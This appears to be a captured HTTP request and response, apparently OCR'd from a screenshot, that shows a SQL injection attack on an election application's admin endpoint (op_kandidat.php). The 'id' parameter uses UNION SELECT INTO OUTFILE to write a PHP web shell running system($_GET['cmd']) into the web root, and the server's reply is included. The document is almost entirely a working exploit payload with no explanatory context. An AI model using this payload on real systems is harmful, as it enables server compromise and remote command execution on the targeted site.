 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
Host: 192.168.193.211
Content-Length: 16
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF
-8
Origin: http://192.168.193.211
Referer: http://192.168.193.211/election/admin/kandidat.php?
_added
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: el_mass_adding=false; el_listing_guru=5; el_listing_
siswa=5; PHPSESSID=74cb08qheheoehn9v95psl35ha; el_lang=en-us
aksi=fetch&id=-76 UNION SELECT 1,'<?php system($_GET["cm
d"]); ?>' INTO OUTFILE '/var/www/html/shell.php',3,4,5 -- -
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Nov 2026 17:41:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-reva
6 Pragma: no-cache
7 Content-Length: 14
8 Content-Type: text/html; charset=UTF-8
9
10 {
"code": "404"
}